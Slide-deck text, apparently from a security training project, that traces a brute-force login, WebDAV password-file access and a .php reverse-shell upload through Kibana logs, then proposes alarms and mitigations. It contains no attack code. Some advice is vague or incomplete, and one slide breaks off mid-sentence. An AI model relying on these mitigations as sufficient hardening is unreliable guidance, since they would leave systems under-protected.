

Analysis: Uncovering the Brute Force Attack
18,645 request were made in the Hydra brute force attack
There were 18,644 request with “error 401 unauthorized”, the first success was on Oct 27, 2021 @ 23:23:25.239
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.

Slide 15



Analysis: Finding the WebDAV Connection
22 requests were made to this directory
The file found was ‘passwd.dav’ which included another hashed password for ryan
Also under the /webdav directory was a newly created .php file

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 17
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
A filter that will detect traffic from a single IP connecting to multiple ports.
What threshold would you set to activate this alarm?
Any IP trying to access closed ports would trigger the filter.
What configurations can be set on the host to mitigate port scans?
Install a firewall, they can detect the port scans and stop them.
Describe the solution.
Filter traffic from an IP that alerts the firewall can mitigate port scans.

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
A alarm can be set for any IP not on the whitelist when an attempt to access is made.
What threshold would you set to activate this alarm?
The threshold would be more than one attempt to access it.
What configuration can be set on the host to block unwanted access?
Have a whitelist of IP address that can access that location.
Describe the solution.
Rename to something not so tempting as well as use some sort of encryption.
Remove the directory listing.

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
A alert can be made if ‘401 Unauthorized’ is identified within a set timeframe.
What threshold would you set to activate this alarm?
Start with 3 attempts within 1 minute.
What configuration can be set on the host to block brute force attacks?
Lock the account after certain amount of attempts.
Limit logins to whitelisted IP addresses.
Describe the solution.
Configure account policies on the server to limit failed login attempts.
Enforce complex passwords

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An alert for any non whitelisted IP address attempting access.
What threshold would you set to activate this alarm?
The threshold would be 1, any attempt to access.
What configuration can be set on the host to control access?
Connections to the folder should not be accessible from the web and can be configured via firewall.
Describe the solution.
A firewall should be installed to restrict

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
A alarm for any .php file that is uploaded.
What threshold would you set to activate this alarm?
The threshold will be one to catch all uploads from a unknown IP address
What configuration can be set on the host to block file uploads?
Remove the ability to upload files over the web.
Describe the solution.
The firewall should have strict settings to block the attempts.

Slide 22
References
http://capec.mitre.org/index.html
https://cwe.mitre.org/index.html
https://cve.mitre.org/index.html

